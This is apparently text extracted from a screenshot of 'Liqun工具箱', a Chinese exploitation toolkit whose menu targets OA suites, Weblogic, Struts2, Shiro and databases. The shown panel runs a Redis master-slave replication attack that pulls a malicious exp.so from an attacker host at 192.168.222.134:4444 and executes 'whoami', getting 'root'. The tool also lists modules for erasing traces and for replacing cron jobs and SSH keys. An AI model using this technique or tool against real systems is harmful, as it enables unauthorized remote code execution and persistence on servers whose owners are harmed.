 代理 分块传输 帮助 配置 Liqun工具箱-1.5
致远OA
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
Weblogic
Struts2
ThinkPHP
Shiro
数据库综合
MSSQL
Oracle
Redis
MySQL
Postgersql
ip: 192.168.222.192 端口: 6379 密码: 超时: 8 --连接--
主从复制模块: 远程服务器地址 192.168.222.134 远程服务器端口 4444 --开始主从复制-- 超时/s 1
命令执行: whoami UTF-8 执行
擦屁股
综合信息 计划任务与公钥替换模块
# Keyspace
[*] 2022-09-05 16:43:26 - 数据库连接成功!
[*] 2022-09-05 16:43:28 - 主从目标: 192.168.222.134:4444
[*] 2022-09-05 16:43:28 - 正在进行设置redis的备份路径为当前目录操作
[*] 2022-09-05 16:43:28 - 正在设置备份文件名为exp.so，默认为dump.rdb
[*] 2022-09-05 16:43:39 - 命令执行回显
----------------------------------------------------
----------------------------------------------------
[*] 2022-09-05 16:44:00 - 主从目标: 192.168.222.134:4444
[*] 2022-09-05 16:44:00 - 正在进行设置redis的备份路径为当前目录操作
[*] 2022-09-05 16:44:00 - 正在设置备份文件名为exp.so，默认为dump.rdb
[*] 2022-09-05 16:44:03 - 命令执行回显
----------------------------------------------------
root
----------------------------------------------------
DeepMountains